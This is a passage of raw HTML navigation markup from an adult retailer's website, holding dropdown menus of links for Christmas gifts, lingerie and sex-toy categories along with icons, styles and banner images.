    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas-page" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-fancy-dress/" id="christmas-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-her/" id="christmas-shop-by-category-gifts-for-her" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-him/" id="christmas-shop-by-category-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-couples/" id="christmas-shop-by-category-Gifts-for-Couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/stocking-fillers/" id="christmas-stocking-fillers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stocking Fillers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/nightwear-gifts/" id="christmas-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/sex-toy-sets/" id="christmas-shop-by-category-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/novelty-gifts/" id="christmas-shop-by-category-novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="christmas-shop-by-category-erotic-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="christmas-shop-by-category-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/clothing/" id="christmas-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/games/" id="christmas-shop-by-category-games" role="menuitem" class="dropdown-link" tabindex="-1" >
        Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gift-cards-%7C-shop-online-%7C-ann-summers/" id="Christmas-shop-by-category-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/all-gifts/" id="christmas-shop-by-category-all-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="christmas"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="christmas"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/christmas/all-gifts/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-10-31/flyout-xmas.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg" alt="Christmas Gifting at Ann Summmers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lingerie/all-lingerie/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="sex-toys-advent-calendars" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

